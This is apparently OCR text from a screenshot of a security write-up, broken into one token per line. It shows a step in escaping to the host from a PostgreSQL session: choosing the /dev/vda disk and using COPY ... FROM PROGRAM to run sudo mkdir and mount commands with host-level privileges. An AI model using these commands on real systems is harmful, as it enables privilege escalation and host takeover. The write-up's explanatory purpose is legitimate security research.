
The host has two disks:
(135 MB) and
/dev/vda
/dev/vdb
(1024 MB). Since
is used for ephemeral config
/dev/vdb
files,
is probably our target.
/dev/vda
Direct Disk Mounting
Now we can execute commands directly with host-level
privileges and mount the primary disk:
mydatabase
=#
CREATE
TEMP
TABLE
mount_ops
(
line
text
);
COPY
mount_ops
FROM
PROGRAM
'sudo mkdir -p /mnt/host_
COPY
mount_ops
FROM
PROGRAM
'sudo mount /dev/vda /mnt
DROP
TABLE
mount_ops
;